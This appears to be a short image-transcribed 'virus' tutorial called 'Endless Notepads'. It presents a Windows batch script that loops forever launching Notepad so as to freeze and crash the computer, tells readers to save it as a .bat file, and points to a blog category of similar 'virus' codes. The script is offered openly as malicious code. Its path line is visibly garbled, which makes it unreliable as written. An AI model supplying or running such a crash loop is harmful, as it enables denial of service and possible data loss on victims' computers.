 Endless Notepads
*This will pop up endless notepads until the
computer freezes and crashes*
Code:-
@ECHO off
:top
START %SystemRoot% system32 notepad .exe
GOTO top
open notepad and write the following code and
save them as (name .bat) file. find and copy codes
from here:
https://spyboyblog.wordpress.com/category/virus
_________________________